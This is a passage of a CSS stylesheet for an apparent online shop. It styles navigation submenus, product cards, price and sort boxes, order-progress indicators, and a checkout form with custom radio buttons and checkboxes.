    overflow-x: auto;
	overflow-y:hidden;
}

.submenu-6-1 .ui.menu .item {
    position: static;
	font-size:20px;
	color: #9B9B9B;
	border-right:1px solid #9B9B9B;
	height:20px;
}

.submenu-6-1 .ui.menu .item:first-child {
	border:1px solid #9B9B9B;
	width:20px;
}
.submenu-6-1 .ui.menu .item .showsvg {
	width:16px;
}
.submenu-6-1 .ui.menu .item .showsvg svg {
	color: #787878;
	width:20px;
	height:30px;
	margin-left:-10px;
}

.submenu-6-1 .ui.menu .item:last-child {
	border:none;
}

.submenu-6-1 .ui.menu .item.active {
    background-color:#fff;
}

.submenu-6-1 .ui.menu .item  a{
	text-decoration:none;
	background-color:#fff;
}
.submenu-6-1 .ui.menu .item.active  a{
	color: #E83B2C;
}

.submenu-6-1 .ui.menu .item .ui.menu {	
    display: none;
	position: absolute;	
	z-index: 999999;
	margin-top:45px;
	margin-left:-12px;
	width: 130px;
	height:auto;
	border: 1px solid #BBBBBB;
	border-radius: 4px;
	overflow:hidden;
	text-align:left;
}
.submenu-6-1 .ui.menu .item .ui.menu.area {	
	margin-top:100px;
	margin-left:-25px;
}

.submenu-6-1 .ui.menu .item .ui.menu .item {
	display: inline-block;	
	width:120px;
	border:0px solid;
	padding:10px;
	height:auto;
}
.submenu-6-1 .ui.menu .item .ui.menu .item:hover {
	background: #4A4A4A;
	color:#fff;
}


.submenu-6-1 .ui.menu .item:hover .ui.menu {
    display: block;	
}

.submenu-6-1 .ui.menu .item .ui.menu.col3{
	width: 400px;
}
.submenu-6-1 .ui.menu .item .ui.menu.col2{
	width: 248px;
}
.submenu-6-1 .ui.menu .item .ui.menu.col1{
	width: 130px;
}

@media screen and (max-width:991px) {
	.submenu-6-1 {
	    margin-top:20px;
        margin-bottom:30px;	
    }

	.submenu-6-1 .ui.menu .item {
	    font-size:16px;
    }
	.carousel-6-1 .icon {
        display:none;
    }
	
	.carousel-6-1 .item{
        display: inline-block;
        width: 100%;
	    height:auto;
	    border:none;
		padding: 0 10px;
	    overflow:hidden;
    }

}

.ui.container.page-6-1 {
	margin-top:30px;
}

.ui.container.page-6-1 .content{
	border:0;
}

.ui.container.page-6-1 .recommand.header{
	font-size: 24px;
	color: #787878;
	letter-spacing: 0;
	border-top:1px solid #ccc;
	width:100%;
	padding-top:10px;
	margin-bottom:40px;
}

.ui.container.page-6-1 .card .image {
	width:100%;
	height:auto;    	
    border:1px solid transparent;
	border-radius: 10px !important;
	overflow:hidden !important;
	margin-bottom:0px;
	cursor:pointer;
	
}
.ui.container.page-6-1 .card .image img{
    width:100%;
	height:100%;
}
	
.ui.container.page-6-1 .header {
    text-decoration: none;
}

.ui.container.page-6-1 .meta {
	padding:0px;	
}

.ui.container.page-6-1 .meta .addtrace {
    background: #fff;
    border: 1px solid #4a4a4a;
    border-radius: 2px;
    color: #4a4a4a;
	width:108px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 12px;
    margin: 4px 2px;
    cursor: pointer;
	padding:5px 10px;	
	cursor:pointer;
	white-space:nowrap;
}

.ui.container.page-6-1 .meta .mark {
    color:#FB8029;
}
.ui.container.page-6-1 .meta .watcher {
    color:#FB8029;
}
.ui.container.page-6-1 .meta .watcher i{
    color:#787878;
}


.page-6-2.header {
    font-size: 36px;
    color: #787878;
	margin-bottom:30px;
}

.ui.container.page-6-2 {
	margin-top:30px;
}

.ui.container.page-6-2 .content{
	border:0;
}

.ui.container.page-6-2 .recommand.header{
	font-size: 24px;
	color: #787878;
	letter-spacing: 0;
	width:100%;
	padding-top:40px;
	margin-bottom:40px;
	text-align:center;
}

.ui.container.page-6-2 .card .image {
	width:100%;
	height:200px;	
    border:1px solid transparent;
	border-radius: 10px !important;
	overflow:hidden !important;
	margin-bottom:0px;
	cursor:pointer;
	
}
.ui.container.page-6-2 .card .image img{
    width:100%;
	height:100%;
}
	
.ui.container.page-6-2 .header {
    text-decoration: none;
}

.ui.container.page-6-2 .desc {
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
	padding-top:5px;
	padding-bottom:10px;
}

.ui.container.page-6-2 .meta {
	padding:0px;
    margin-top:0px;	
}

.ui.container.page-6-2 .meta .addtrace {
	display: inline-block;
    background: #fff;
    color: #787878;
    text-decoration: none;
    font-size: 16px; 
    border: 1px solid #B7B7B7;
    border-radius: 2px;
	padding:5px 5px;
	font-size:16px;
	color:#4a4a4a;	
	width:108px;
	cursor:pointer;
}
.ui.container.page-6-2 .meta .addtrace i{
	font-size:18px;
	padding-left:0px;
	padding-right:5px;
	padding-top:3px;
}

.ui.container.page-6-2 .meta .gotocart {
    background: #e38181;
    border: 1px solid #787878;
    border-radius: 2px;
    color: #fff;
	width:83px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
	vertical-align:top;
    font-size:12px;
    cursor: pointer;
	padding:5px 5px;	
}
.ui.container.page-6-2 .meta .close {
    background: #ccc;
	border: 1px solid #ccc;
}


@media screen and (max-width:991px) {
	.ui.container.page-6-2 .recommand.header{
	    padding-top:20px;
	    margin-bottom:40px;
    }

}

.page-6-3.content .image {
    width:100%;
	height:auto;
	margin-bottom:30px;
}
.page-6-3.content .image img{
    width:100%;
	height:auto;
}

.page-6-3.content .left {
	width:70%;
	display:inline-block;
	padding-right:20px;
}

.page-6-3.content .right {
	width:29%;
	display:inline-block;
	vertical-align:top;
}

.page-6-3.content .header-above {
	font-size: 13px;
	color: #000000;
	letter-spacing: 0;
	line-height: 28px;	
	background-color: #fff;
	width:80px;
}

.page-6-3.content .header {
    font-size: 36px;
	line-height:40px;	
    color: #787878;
	margin-bottom:30px;
}

.page-6-3.content .meta  {
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
	border:0px;
}

.page-6-3.content .meta .addtrace {
    background: #fff;
    border: 1px solid #B7B7B7;
    border-radius: 2px;
    color: #000000;
	width:118px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 12px;
	letter-spacing: 0.75px;
    margin: 4px 2px;
    cursor: pointer;
	padding:10px 10px;	
	cursor:pointer;
}


.page-6-3.content .meta2  {
    font-size: 36px;
	margin-top:20px;
	display:inline-block;
	width:100%;
}
.page-6-3.content .meta2.top {
    border-top:1px solid #ccc;
	padding-top:20px;
}
.page-6-3.content .meta2.bottom {
	padding-bottom:20px;
    border-bottom:1px solid #ccc;
}

.page-6-3.content .meta2  svg{
    font-size: 40px;
	display:inline-block;
	width:10%;
}
.page-6-3.content .meta2 .content {
    width:88%;
	display:inline-block;
}
.page-6-3.content .meta2 .content .title {
    font-size: 13px;
    color: #4A4A4A;
    letter-spacing: 0;
	display:inline-block;
}
.page-6-3.content .meta2 .content .desc {
    font-size: 18px;
    color: #787878;
    letter-spacing: 0;
    line-height: 24px;
}
.page-6-3.content .meta2 .content .desc a{
    color: #e38181;
	text-decoration:none;
}

.page-6-3.content .meta2 .share {
	padding-top:20px;
	display:inline-block;
	padding-left:85px;
}

.page-6-3.content .meta2 .share .ui.tiny.basic.icon.button.line{
	padding-top:5px !important;
	padding-bottom:6px !important;
	width:38px !important;
}

.page-6-3.content .meta3  {
	padding-top:20px;
	padding-bottom:20px;
    font-size: 22px;
    letter-spacing: 0;
    line-height: 28px;
}

.page-6-3.content .meta5 {
	border: 1px solid #ccc;
	width:100%;
	padding:20px;
	background-color: #fff;
}

.page-6-3.content .meta5 .title{
    font-size: 20px;
    color: #4a4a4a;
    letter-spacing: 0;
    line-height: 28px;
}
.page-6-3.content .meta5 .date{
    font-size: 18px;
    color: #787878;
    letter-spacing: 0;
    line-height: 24px;
	padding-top:20px;
}

.page-6-3.content .meta6 {
	padding-top:20px;
	padding-bottom:20px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}

.page-6-3.content .meta6 .num{
	font-size: 36px;
	color: #e38181;
	letter-spacing: 0;
	display:inline-block;
	padding-left:10px;
	padding-right:10px;
}

.page-6-3.content .meta6 .num2{
	font-size: 36px;
	color: #e38181;
	letter-spacing: 0;
	display:inline-block;
	padding-right:10px;
}

.page-6-3.content .meta6 .gotocart {
    background: #E38181;
    border: 1px solid #A62133;
    border-radius: 2px;
    color: #fff;
	width:100%;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 20px;
    line-height: 20px;
    margin: 4px 2px;
    cursor: pointer;
	padding:15px 10px;
    cursor:pointer;	
}

.page-6-3.header {
	padding-top:20px;
	font-size: 24px;
	color: #787878;
	letter-spacing: 0;
}

@media screen and (max-width:991px) {
	.page-6-3.content .left {
		width:100%;
		padding-right:0px;
	}

	.page-6-3.content .right {
		width:100%;
	}
	.page-6-3.content .meta3 img {
		width:100% !important;
		height:auto !important;
	}
	.page-6-3.content .meta6 .num{
    }
	
	.page-6-3.content .meta7 {
	    padding-bottom:30px;
    }
}

.page-6-7.content {
    margin-top:20px;
}

.page-6-7.content .back {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 15px;
    color: #ccc;
	width:118px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 18px;
	letter-spacing: 0.75px;
    margin: 4px 2px;
    cursor: pointer;
	padding-top:5px;	
}

.page-6-7.content .back svg {
	display:inline-block;
	margin-right:0px;
}

.page-6-7.content .back .text {
	display:inline-block;
	vertical-align:top;
	font-size:16px;
	padding-top:2px;
}

.page-6-7.content .header {
    font-size: 56px;
	font-weight:bold;
    color: #4a4a4a;
    letter-spacing: 0;
	padding-top:50px;
	text-align:center;
	width:100%;
}

.page-6-7.content .header-6-5 {
	font-size: 56px;	
	font-weight:bold;
    color: #4a4a4a;
    letter-spacing: 0;
	padding-top:50px;
	text-align:left;
	width:100%;
}
.page-6-7.content .header-6-5.title2 {
	font-size: 26px;
	line-height:30px;
	font-weight:bold;
    color: #4a4a4a;
    letter-spacing: 0;
	padding-top:50px;
	text-align:left;
	width:100%;
}

.page-6-7.content .meta {
    margin-right:20px;
	vertical-align:top;
	margin-top:0px;
	text-align:center;
	color:#e38181;
}

.page-6-7.content .meta svg {
    font-size: 40px;
	display:inline-block;
	margin-right:0px;
}

.page-6-7.content .meta svg path {
    fill: #e38181;
}
.page-6-7.content .meta svg.grey path {
    fill: #ccc;
}

.page-6-7.content .meta .title {
    display:inline-block;
	margin-left:-42px;
}
.page-6-7.content .meta .title.black {
	color:#000;
}

.page-6-7.content .meta .title.t2 {
	margin-left:-36px;
	padding-right:5px;
}
.page-6-7.content .meta .title.t2.grey {
	color:#ccc;
}
.page-6-7.content .meta .title.t2.black {
	color:#000;
}

.page-6-7.content .meta .title.t3 {
	margin-left:-48px;
	color: #4a4a4a;
}
.page-6-7.content .meta .title.t3.grey {
	color:#ccc;
}
.page-6-7.content .meta .title.t3.black {
	color:#000;
}

.page-6-7.content .meta .line {
    display:inline-block;
	border-top:2px solid  #e38181;
	border-radius:5px;
    width:150px;
	vertical-align:top;
	margin-top:6px;
	margin-left:-5px;
	margin-right:5px;
}
.page-6-7.content .meta .line.grey{
    border-top: 2px solid #ccc;
}

.page-6-7.content .meta .line.black{
    border-top: 2px solid #28ABCF;
}
	
.page-6-7.content .backhome {
    width:100%;
	text-align:center;
}

.page-6-7.content .page-5-4.content2 .show_desc {
	font-size:16px;
}

.page-6-7.content .backhome .button{
    border: 1px solid #B7B7B7;
    border-radius: 2px;
    color: #000000;
	width:290px;
    text-align: center;
    font-size: 20px;
	letter-spacing: 0.75px;
    margin: 40px 0px;
	padding:20px 10px;	
	cursor:pointer;
}



.page-6-7.content2 {
	width:100%;
	display:block;	
	margin-top:50px;
	border:1px solid #ccc;
	border-radius: 8px;
	overflow:hidden;
	padding:0px;
	height:280px;
}



.page-6-7.content2 .left {
	width:49%;
	display:inline-block;	
	height:282px;
	margin-top:0px;
	margin-left:0px;
	padding:0px;
	border:1px solid #ccc;
	border-radius: 12 0 0 12;
	overflow:hidden;
}

.page-6-7.content2 .right {
	width:50%;
	display:inline-block;
	height:280px;
	padding:20px;
	float:right;
	vertical-align:top;
}

.page-6-7.content2 .left .image {
    width:100%;
	height:auto;
}
.page-6-7.content2 .left .image img{
    width:100%;
	height:auto;
}

.page-6-7.content2 .header-above {
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}

.page-6-7.content2 .header {
    font-size: 20px;
    color: #4a4a4a;
    letter-spacing: 0;
	width:100%;
	padding-top:10px;
	text-align:left;
}

.page-6-7.content2 .date {
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
	padding-top:10px;
}

.page-6-7.content2 .price {
	margin-top:20px;
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    line-height: 24px;
	display:inline-block;
}

.page-6-7.content2 .price.num {
    font-size: 24px;
    color: #E38181;
    letter-spacing: 0;
    line-height: 24px;
	padding-left:10px;
	display:inline-block;
}

.page-6-7.content2 .price.qty {
    font-size: 24px;
    color: #E38181;
    letter-spacing: 0;
    line-height: 24px;
	padding-left:50px;
	padding-right:10px;
	display:inline-block;
}

.page-6-7.content2 .desc {
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 20px;
	padding-top:10px;
}

@media screen and (max-width:991px) {
	
	.page-6-7.content .meta {
        margin-right:0px;
	    margin-top:20px;
		text-align:center;
    }
	.page-6-7.content .header {
        font-size: 26px;
    }
	
	.page-6-7.content2 {
	    height:auto;		
    }
    .page-6-7.content2 .left {
		width:100%;
		display:block;
		height:auto;
		padding-right:0px;
		border-bottom:none;
	}

	.page-6-7.content2 .right {
		width:100%;
		display:block;
		height:auto;
	}
	
	
	.page-6-7.content2 .header {
        font-size: 18px;
	    width:100%;
    }
	
	.page-6-7.content .meta .line {
        width:50px;
    }
}


.page-6-6.content {
	width:100%;
	margin-top:50px;
}

.page-6-6.content .left {
	width:50%;
	display:inline-block;
	padding-right:20px;
}

.page-6-6.content .right {
	width:49%;
	display:inline-block;
	vertical-align:top;
}

.page-6-6.content .header {
    font-size: 26px;
	line-height:40px;	
    color: #787878;
	margin-bottom:10px;
	text-align:left;
}

.page-6-6.content .meta2  {
    font-size: 36px;
	margin-top:20px;
	display:inline-block;
	width:100%;
}

.page-6-6.content .meta2  svg{
    font-size: 40px;
	display:inline-block;
	width:10%;
}
.page-6-6.content .meta2 .content {
    width:88%;
	display:inline-block;
}
.page-6-6.content .meta2 .content .title {
    font-size: 16px;
    color: #4A4A4A;
    letter-spacing: 0;
	display:inline-block;
}
.page-6-6.content .meta2 .content .desc {
    font-size: 14px;
    color: #787878;
    letter-spacing: 0;
    line-height: 24px;
}

.page-6-6.content .meta2 .content .desc a {    
    color: #787878;
    text-decoration:none;
	color:#28ABCF;
}

.page-6-6.content .header2 {
    font-size: 20px;
	font-weight:bold;
	line-height:40px;	
    color: #787878;
	margin-bottom:10px;
	text-align:left;
}

.page-6-6.content .header3 {
    font-size: 20px;
	height:100px;
	padding:20px 40px;
	font-weight:bold;
	line-height:40px;
    color: #787878;	
    background-color: #F3F5F4;
	margin-bottom:10px;
	text-align:left;
}

.page-6-6.content .field {
	font-size:24px;
	margin-top:20px;
	margin-bottom:20px;
}

.page-6-6.content .invoice_field {
	display:none;
}

.page-6-6.content .field .label {
	width:100%;
	font-size:16px;
	display:block;
	margin-left: 0px;
}

.page-6-6.content .field .label.left10{
	margin-left: 35px;
}

.page-6-6.content .field .input {
	margin-top:10px;
	font-size:20px;
	padding-left:0px;
	width:100%;
	height:45px;
	border: none; /* <-- This thing here */
    border-bottom:solid 1px #ccc;
    border-radius: 0px;
	outline:0;
	margin-left: 0px;
}
.page-6-6.content .field .input.left10 {
	margin-left: 35px;
}

.page-6-6.content .field .input:focus{
	border:solid 2px #F6F6F6;
}

.page-6-6.content .field input[type="radio"] {
	opacity: 0;
	margin-top:20px;
	margin-left:-10px;
}


.page-6-6.content .field input[type="radio"]+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #aaa;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.page-6-6.content .field input[type="radio"]:checked+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #2D995A;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.page-6-6.content .field input[type="radio"]:checked+label:before {
	box-shadow: .125rem .125rem 0 #fff inset, -.125rem -.125rem 0 #fff inset, -.125rem .125rem 0 #fff inset, .125rem -.125rem 0 #fff inset,.3rem  .3rem 0 #2D995A inset,-.5rem -.5rem 0 #2D995A inset; 
}
.page-6-6.content .field label {
	display: inline-block;
	cursor: pointer;
	padding: 0 .5rem ;
	margin-left: 10px;
	font-size:16px;
}


.page-6-6.content .field .container {
  display: block;
  position: relative;
  padding-left: 35px;
  margin-bottom: 12px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* Hide the browser's default checkbox */
.page-6-6.content .field .container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

/* Create a custom checkbox */
.page-6-6.content .field .container .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #eee;
}

/* On mouse-over, add a grey background color */
.page-6-6.content .field .container:hover input ~ .checkmark {
  background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.page-6-6.content .field .container input:checked ~ .checkmark {
    background-color: #2D995A;
}

/* Create the checkmark/indicator (hidden when not checked) */
.page-6-6.content .field .container .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* Show the checkmark when checked */
.page-6-6.content .field .container input:checked ~ .checkmark:after {
  display: block;
}

/* Style the checkmark/indicator */
.page-6-6.content .field .container .checkmark:after {
  left: 9px;
  top: 5px;
  width: 7px;
  height: 10px;
  border: solid white;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

@media screen and (max-width:991px) {
	
	.page-6-6.content .left {
		width:100%;
		padding-right:0px;
	}

	.page-6-6.content .right {
		width:100%;
		height:auto;
	}	
}

.page-6-6-2.content {
	width:100%;
	margin-top:50px;
}
.page-6-6-2.content .left {
	width:40%;
	display:inline-block;
	text-align:right;
	font-size: 13px;
	color: #4A4A4A;
	padding:10px 10px;
	padding-right:20px;
}

.page-6-6-2.content .right {
	width:59%;
	display:inline-block;
	vertical-align:top;	
	font-size: 20px;
	color: #333333;	
	padding:10px 10px;
}

.page-6-6-2.content .amount {
	font-size: 24px;
    color: #E38181;
}

.page-6-6-2.content .meta {
	width:60%;	
	border: 1px solid #787878;
	font-size: 20px;
	color: #333333;
	padding:30px 30px;
	text-align:left;
	margin:0 auto;
	margin-top:30px;
}
.page-6-6-2.content .meta a{
	color: #E38181;
	text-decoration:none;
}

@media screen and (max-width:991px) {
	.page-6-6-2.content .left {
	    width:30%;
    }
	.page-6-6-2.content .right {
	    width:69%;
    }
	.page-6-6-2.content .meta {
	    width:100%;	
    }
}

.page-5-1.content {
	width:100%;
	margin-top:30px;
	
}

.page-5-1.content .left {
	width:29%;
	display:inline-block;
	padding-right:30px;
}

.page-5-1.content .left .title{
	font-size:26px;
	width:200px;
	color: #787878;
	font-weight:bold;
	padding-left:10px;
	cursor:pointer;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

.page-5-1.content .backall-5-2 {
	width:100%;
	font-size:26px;
	padding-left:0px;
	font-weight:bold;
	vertical-align:top;
}

.page-5-1.content .backall-5-2 .line {
	width:70%;
	background-color: #ccc;
	height:1px;
}

.page-5-1.content .backall-5-2 .title.category {
	display:inline-block;
	vertical-align:top;
	font-size: 20px;
	color: #333333;
	letter-spacing: 0;
	margin-top:20px;
	margin-bottom:0px;
}
.page-5-1.content .backall-5-2 .title {
	display:inline-block;
	vertical-align:top;
	font-size: 18px;
	color: #787878;
	letter-spacing: 0;
	line-height: 28px;
	margin-bottom:20px;
	padding-left:10px;
}

.page-5-1.content .left ul {
	font-size: 16px;
	color: #333333;
	padding-left:10px;
	line-height:40px;
	list-style-type: none;
}

.page-5-1.content .left .category.page-5-2 ul{
	font-size: 16px;
	color: #333333;
	padding-left:0px;
	line-height:40px;
	list-style-type: none;
}

.page-5-1.content .left ul li {
	padding:10 0;
	padding-left:10px;
}
.page-5-1.content .left ul li ul{
	display:none;
}

.page-5-1.content .left ul li:hover>ul{
	display:block;
}

.page-5-1.content .left ul li a{
	padding-left:10px;
	text-decoration:none;
}

.page-5-1.content .left .category.page-5-2 ul li a{
	padding-left:0px;
	text-decoration:none;
}


.page-5-1.content .left ul .active {
	border-left:4px solid #787878;
	padding-left:6px;
}

.page-5-1.content .right {
	width:70%;
	display:inline-block;
	vertical-align:top;
}



.ui.container.page-5-1 {
	margin:0;
	padding:0;
	margin-top:30px;
}

.ui.container.page-5-1.inpage-5-2 {
	margin-top:0px;
}
 
.ui.container.page-5-1 .content{
	border:0;
}

.ui.container.page-5-1.inpage-5-2 .titlebox {
	width:100%;
	vertical-align:top;
	margin-bottom:30px;
	border-bottom:1px solid #ccc;
	height:50px;
}

.ui.container.page-5-1.inpage-5-2 .titlebox .title {
	font-size: 36px;
	color: #787878;
	letter-spacing: 0;
}

.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox {
	vertical-align:top;	
	display:inline-block;
	float:right;
	border: 1px solid #DEDEDE;
	height:35px;
	width:260px;
	font-size: 13px;
	color: #4A4A4A;
	margin-top:-20px;
	overflow:hidden;
	cursor:pointer;
}

.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox i {
    display:inline-block;
	vertical-align:top;
	color: #4A4A4A;
	font-size:14px;
	padding-top:5px;
}
.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox .active i {
    color: #fff;
}

.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox .hot{
	display:inline-block;
	border-right:1px solid #ccc;
	width:82px;
	height:35px;
	vertical-align:top;
	padding-top:8px;
	padding-left:15px;
	color: #4A4A4A;
}
.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox .hot.active {
	background: #E38181;
	color:#fff;
}

.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox .price {
	display:inline-block;
	border-right:1px solid #ccc;
	width:82px;
	height:35px;
	vertical-align:top;
	padding-top:8px;
	padding-left:15px;
	color: #4A4A4A;
}
.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox .price.active {
	background: #E38181;
	color:#fff;
}
.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox .newold {
	display:inline-block;
	width:82px;
	height:35px;
	vertical-align:top;
	padding-top:8px;
	padding-left:15px;
	color: #4A4A4A;
}
.ui.container.page-5-1.inpage-5-2 .titlebox .sortbox .newold.active {
	background: #E38181;
	color:#fff;
}

.ui.container.page-5-1 .limit_title {
	padding-left:0px;
	font-size: 36px;
	color: #787878;
	font-weight:bold;
	letter-spacing: 0;
	padding-bottom:50px;
    margin-top:-30px;
}


@media screen and (max-width:991px) {
	.ui.container.page-5-1 .limit_title {
	    margin-top:0px;
	}
	
	.ui.container.page-5-1.inpage-5-2 {
	    margin-top:30px;
    }
}

.ui.container.page-5-1 .card {
	
}

.ui.container.page-5-1 .card .image {
	width:100%;
	height:200px;	
	margin-top:0px;
	margin-bottom:10px;
	cursor:pointer;
}
.ui.container.page-5-1 .card .image img{
    width:100%;
	height:auto;
}

.ui.container.page-5-1 .card .content .cardheader {  
    width:100%;  
    text-decoration: none;
	font-size: 20px;
	color: #000000;
	padding:0px;
	margin:0px;  
}

.ui.container.page-5-1 .header {
	width:100%;  
    text-decoration: none;
	font-size: 20px;
	color: #000000;
	padding:0px;
	margin:0px;
}

.ui.container.page-5-1 .meta {
	padding:0px;
	margin:0px;
    font-size:16px;
}

.ui.container.page-5-1 .meta .tag{
	display:inline-block;		
}
.ui.container.page-5-1 .meta .orgprice {
	display:inline-block;
	vertical-align:top;
	float:right;	
    color:#ccc;
	padding-right:5px;
	text-decoration:line-through;	
}

.page-5-1 .carousel-5-1 {
	width:100%;
	height:auto;
}
.page-5-1 .carousel-5-1 .card {
	width:100%;
	height:auto;
}
.page-5-1 .carousel-5-1 .image {
	width:100%;
	height:200px;
	
}
.page-5-1 .carousel-5-1 .image img {
	width:100%;
	height:auto;
}

.page-5-1 .carousel-5-1 .top-lesstime {  
    width:100%;  
    display:inline-block;
	font-size: 13px;
    color: #FFFFFF;
	background: #E38181;
    height:28px;
	padding-top:5px;
}
.page-5-1 .carousel-5-1 .top-lesstime svg{    
    height:13px;
	width:13px;	
	display:inline-block;
	margin-right:5px;
}
.page-5-1 .carousel-5-1 .top-lesstime svg path { 
    fill:#fff;
}

.ui.container.page-5-1 .meta .price {
	display:block;
	float:right;
	font-size: 16px;
	color: #A62133;
	line-height: 18px;
	padding-right:5px;
	padding-top:10px;
	text-align:right;
}
.ui.container.page-5-1 .meta .price .currency{
	display:inline-block;
}

.ui.container.page-5-1 .hot_title {
	font-size: 36px;
	color: #787878;
	font-weight:bold;
	letter-spacing: 0;
	padding-left:0px;
	margin-bottom:30px;
    margin-top:30px;
}

.ui.container.page-5-1 .hot_image {
	width:100%;
	height:400px;
	margin-bottom:150px;
}

.ui.container.page-5-1 .hot_image .seq {
	background: #A62133;
	height:30px;
	width:30px;
	position:relative;
	top:-127px;
	left:-10px;
	text-align:center;
	font-size: 24px;
	color: #FFFFFF;
	text-align: center;
	line-height: 24px;
	padding-top:2px;
}
.ui.container.page-5-1 .hot_image .seq.down {
	top:-137px;
}
.ui.container.page-5-1 .hot_image .seq.top {
	height:60px;
	width:60px;
	top:-307px;
	left:-20px;
	font-size: 55px;
	line-height: 50px;
	text-align:left;
	padding-left:10px;
}

.ui.container.page-5-1 .hot_image .left {
	width:50%;
	height:300px;
	display:inline-block;
}

.ui.container.page-5-1 .hot_image .middle {
	width:25%;
	height:300px;
	margin-left:-10px;
	vertical-align:top;
	display:inline-block;
}

.ui.container.page-5-1 .hot_image .right {
	width:25%;
	height:300px;
	margin-left:0px;
	vertical-align:top;
	display:inline-block;
}

.ui.container.page-5-1 .hot_image .big {
	width:100%;
	height:300px;
	margin-bottom:50px;
	padding-bottom:0px;
	vertical-align:top;
	display:inline-block;
	cursor:pointer;
}
.ui.container.page-5-1 .hot_image .big img{
	width:100%;
	object-fit: cover;
	height:350px;
	max-height:350px;
}

.ui.container.page-5-1 .hot_image .small {
	width:100%;
	height:170px;
	padding-right:10px;
	padding-bottom:0px;
	margin-bottom:10px;
	vertical-align:top;
	display:inline-block;
	cursor:pointer;
}
.ui.container.page-5-1 .hot_image .small.last {
	padding-bottom:0px;
	margin-bottom:0px;
}
.ui.container.page-5-1 .hot_image .small img{
	width:100%;
	object-fit: cover;
	height:170px;
	max-height:170px;
}

.ui.container.page-5-1 .hot_image .right .small {
	padding-right:0px;
}

.ui.container.page-5-1 .hot_image .left .item {
	position:relative;
	height:50px;
	bottom:-10px;
	padding-left:10px;
	display:inline-block;
	padding-top:5px;
	cursor:pointer;
	font-size: 16px;
	color: #4A4A4A;
	letter-spacing: 0;
}
.ui.container.page-5-1 .hot_image .left .title {
	color: #FFFFFF;
}
.ui.container.page-5-1 .hot_image .left .big .seq.top .title {
	border:none;
}

.ui.container.page-5-1 .hot_image .left .item.price {	
	padding-left:0px;
	padding-right:10px;
	float:right;
	font-size: 20px;
	color: #333333;
	letter-spacing: 0;
}
.ui.container.page-5-1 .hot_image .left .item.price .currency {
	display:inline-block;
	padding-right:0px;
	font-size: 12px;
	color: #787878;
	letter-spacing: 0;
	line-height: 16px;
}

@media screen and (max-width:991px) {
	.ui.container.page-5-1 .hot_image {
	    height:auto;
	    margin-bottom:50px;
    }
	
	.ui.container.page-5-1 .hot_image .seq {
	    top:-277px;
    }
	.ui.container.page-5-1 .hot_image .seq.top {
		height:30px;
		width:30px;
		position:relative;
		left:-10px;
		text-align:center;
		font-size: 24px;
		color: #FFFFFF;
		text-align: center;
		line-height: 24px;
		padding-top:2px;
		top:-197px;
    }
	.ui.container.page-5-1 .hot_image .seq.top .title {	
        position:absolute;	
		color: #FFFFFF;
		top:2px;
		left:0px;
		height:30px;
		width:30px;
		text-align: left;
    }
	.ui.container.page-5-1 .hot_image .seq.down {
	    top:-277px;
    }
	.ui.container.page-5-1 .hot_image .left {
	    width:100%;
		height:auto;
    }

    .ui.container.page-5-1 .hot_image .middle {
	    width:100%;
		height:auto;
		margin-left:0px;
    }

    .ui.container.page-5-1 .hot_image .right {
	    width:100%;
		height:auto;
    }
	.ui.container.page-5-1 .hot_image .left .item {
		width:100%;
		text-align:center;
		line-height:30px;
	    height:20px;
	    bottom:30px;
	    padding-top:0px;
    }
	
	.ui.container.page-5-1 .hot_image .big {
	    height:auto;
		margin-bottom:0px;
    }
	.ui.container.page-5-1 .hot_image .big img{
	    height:auto;
		max-height:none;
    }
	.ui.container.page-5-1 .hot_image .small {
	    height:auto;
		padding-right:0px;
    }
	.ui.container.page-5-1 .hot_image .small img{
	    max-height:none;
		height:auto;
    }
}

.ui.container.page-5-1 .page-5-1-listproduct  {
    position:relative;
}
.ui.container.page-5-1 .page-5-1-listproduct .image {
    border: 1px solid #DEDEDE;
	width:100%;
    height: 200px;	
}
.ui.container.page-5-1 .page-5-1-listproduct .image img {
	width:100%;
    height: 200px;	
}

.ui.container.page-5-1 .page-5-1-listproduct .nofreight {
	background: #A62133;
	color:#fff;
	height:25px;
	width:68px;
	position:absolute;
	top:0;
    left:0;
	text-align:center;
	margin-left:-20px;
	margin-top:10px;
}
.ui.container.page-5-1 .page-5-1-listproduct .nofreight .title {
	font-size: 12px;
	color: #FFFFFF;
	text-align: center;
	padding-top:2px;	
}

.ui.container.page-5-1 .page-5-1-listproduct .remove {
	background: #000;
	color:#fff;
	height:25px;
	width:48px;
	position:absolute;
